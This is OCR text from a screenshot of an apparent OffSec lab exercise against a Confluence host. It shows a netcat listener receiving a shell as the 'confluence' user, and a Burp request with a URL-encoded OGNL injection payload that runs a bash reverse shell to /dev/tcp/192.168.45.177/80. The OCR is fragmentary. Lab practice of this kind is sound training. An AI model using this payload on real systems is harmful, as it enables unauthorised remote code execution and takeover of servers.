 ┌──(root㉿kali)-[/home/kali/offsec/Flu]
└─# rlwrap -cAr nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.45.177] from (UNKNOWN) [192.168.164.41] 54284
bash: cannot set terminal process group (841): Inappropriate ioctl for device
bash: no job control in this shell
confluence@flu:/opt/atlassian/confluence/bin$ whoami
whoami
confluence
confluence@flu:/opt/atlassian/confluence/bin$
主文件夹
Kali Linux a...
nc64.exe
nmap-ports
frps
troublesho...
smbserver.py
Burp Sui
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < > Follow redirection
Request
Resp
Pretty Raw Hex
\n
Pretty
1 GET
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28
%40java.lang.Runtime%40getRuntime%28%29.exec%28%22/bin/bash%20-
c%20$@%7Cbash%200%20echo%20bash%20-i%20%3E&/dev/tcp/192.168.45.
177/80%200%3E&1%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.
%28%40com.opensymphony.webwork.ServletActionContext%40getRespon
1